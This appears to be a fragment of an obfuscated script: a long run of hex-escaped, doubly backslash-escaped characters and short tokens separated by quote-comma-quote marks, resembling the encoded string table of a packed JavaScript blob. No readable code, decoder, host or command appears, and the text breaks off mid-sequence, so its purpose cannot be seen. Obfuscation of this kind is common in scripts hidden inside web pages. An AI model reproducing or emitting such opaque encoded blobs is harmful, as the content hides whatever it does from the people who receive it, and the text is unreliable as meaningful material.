\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\